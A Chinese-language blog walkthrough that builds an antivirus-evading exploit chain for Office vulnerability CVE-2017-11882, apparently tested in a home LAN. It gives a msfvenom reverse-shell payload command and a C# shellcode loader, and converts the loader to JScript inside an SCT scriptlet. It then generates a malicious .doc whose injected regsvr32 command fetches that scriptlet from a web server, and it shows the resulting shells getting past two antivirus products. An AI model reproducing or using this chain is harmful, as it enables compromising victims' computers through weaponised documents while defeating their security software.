放在前面 这里真的要感谢@余弦在懒人在思考的公众号里发过的关于MSF免杀payload的推文 ,正是看着这篇文章,再联想到最近火热的office cve-2017-11882,才成功的构造了绕过电脑管家和360的免杀的利用脚本。因为云服务器处于生产环境,并对外提供正经服务,所以只能以局域网环境“实战”。
介绍 因为关于office 11882的复现及利用都是使用mshta,这个利用方法已经被各杀软重点关注了,所以被拦截的概率会很大,上一篇复现时,连电脑管家都拦截提示了!!所以一个免杀的方法就是使用别的利用工具,而弦哥的这个推文刚好被我从公众号里搜索到,其实很多时候,我们虽然在众里寻他千百度,但很多人却没有“蓦然回首”。关注了这个漏洞的利用脚本的人都知道关键点是可注入的字符越长越好,方便利用,如果要换利用方式的话,替换注入字符就行,而这篇文章也是利用了这一点。
目录
使用msfvenom生成C#的payload
1 msfvenom -p windows/meterpreter/reverse_https -a x86 -f csharp --platform windows -o https.csharp -b "\x00\xff" LHOST=192.168.1.231 LPORT=443 PrependMigrate=true PrependMigrateProc=svchost.exe
虽然在弦哥的推文中说不用解释选线意义,但出于学习,我还是记录一下:

这里我使用vs2015,我这里.Net Framework本来是没有2.0的,是自己装的,vs2013就有。创建的新项目如下图:
将如下代码黏贴覆盖到 Program.cs 中:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 using System;using System.Threading;using System.Runtime.InteropServices;namespace MSFWrapper{ public class Program { public Program () { RunMSF(); } public static void RunMSF () { byte[] MsfPayload = { }; IntPtr returnAddr = VirtualAlloc((IntPtr)0 , (uint)Math.Max(MsfPayload.Length, 0x1000 ), 0x3000 , 0x40 ); Marshal.Copy(MsfPayload, 0 , returnAddr, MsfPayload.Length); CreateThread((IntPtr)0 , 0 , returnAddr, (IntPtr)0 , 0 , (IntPtr)0 ); Thread.Sleep(2000 ); } public static void Main () { } [DllImport("kernel32.dll" )] public static extern IntPtr VirtualAlloc (IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect) [DllImport("kernel32.dll" )] public static extern IntPtr CreateThread (IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId) } }

然后将先前生成的 Payload 的黏贴到代码中注释为“//Paste your Payload here”的地方。这里注意只需要复制那些0x开头的字符,而不需要整个复制下来粘贴。保存代码后,修改该工程的属性,将输出类型改为“Windows 应用程序”,启动对象改为“MSFWrapper.Program”, 然后保存。如下图:
在Release 版中添加对X86的支持,然后编译出来,可以得到一个(项目名.exe)
这里我们使用DotNetToJScript ,这是一款可以将 .net 程序转换为 jscript 代码的工具,下载地址:DotNetToJScript 。下载好后进入项目文件夹,运行下面的命令:1 E:\tools\DotNetToJScript>DotNetToJScript.exe -l=JScript -o=MSFWrapper.js -c=MSFWrapper.Program 86.exe
这里的86.exe是上面编译生成的文件。运行后可以得到MSFWrapper.js,接下来我们用msf开始监听,这里不细说,直接贴图:
然后我们就可以用下面的命令执行我们的 MSF Payload:1 C:\windows\SysWOW64\cscript.exe MSFWrapper.js
运行后,电脑管家跟360跟啥事都没发生过一样。。。。而我们已经Get Shell了
到了这里,我们已经可以基本确定弦哥的方法是可行的了。因为要跟office 结合起来,所以我们还需要继续。
本地bypass是不够的,我们需要结合web server扩大影响。既然能够转换为 js 代码,那么我们自然会想到 sct。我们将转换后的 js 代码黏贴到下面代码中的“//paste code here”:1 2 3 4 5 6 7 8 9 10 <?XML version="1.0"?> <scriptlet> <registration progid="Msf" classid="{F0001111-0000-0000-0000-0000FEEDACDC}" > <script language="JScript"> //paste code here </script> </registration> </scriptlet>
保存为 msf.sct(后缀名可以更改,比如 jpg 等),这里注意,第一行一定要放在文件的第一行(第一行不能为空或其他),不然会出错,然后上传至 Web Server。
我们需要注入:1 regsvr32 /s /u /n /i:http://192.168.1.231/msf.sct c:\windows\SysWOW64\scrobj.dll
才80个字节,现在的exp已经支持109字节了,所以,我们可以顺利的注入进去。这里我使用https://github.com/Ridter/CVE-2017-11882。命令如下: 1 root@Kali:~/hackhub/CVE-2017-11882# python Command109b_CVE-2017-11882.py -c "regsvr32 /s /u /n /i:http://192.168.1.231/msf.sct c:\windows\SysWOW64\scrobj.dll" -o hello.doc
这里需要注意我们使用109b的脚本,不要使用43B的。项目地址 。这样一来姿势又多了。
把生成的文件发送给靶机,并打开该doc。
可以看到,我们又接收到一个shell,而且注意到电脑管家是全程静默的,没有任何提示及报毒。
接下来,我关掉电脑管家,启用360.。
可见360的预防效果还是强于电脑管家,但如果用户点击允许运行的话,360也不能阻止恶意的网络连接,最终还是能get shell的。
这里再安利一下卡巴斯基,老毛子的杀软,像这样的文件,老毛子会告诉你什么是残酷,我把文件从虚拟机复制出来。
能活过1秒算我输。。。。
这模板是不是很有诱惑~ 哈哈